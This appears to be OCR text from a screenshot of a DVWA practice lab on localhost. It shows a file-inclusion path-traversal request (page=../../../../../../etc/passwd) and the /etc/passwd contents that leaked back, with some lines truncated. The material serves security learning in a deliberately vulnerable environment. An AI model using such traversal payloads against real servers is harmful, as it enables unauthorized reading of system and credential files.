 Vulnerability: File Inclusion :: Da
Path Traversal | OWASP Founda
localhost:3309/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/i
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/
DVWA
Home
Instructions
Setup / Reset DB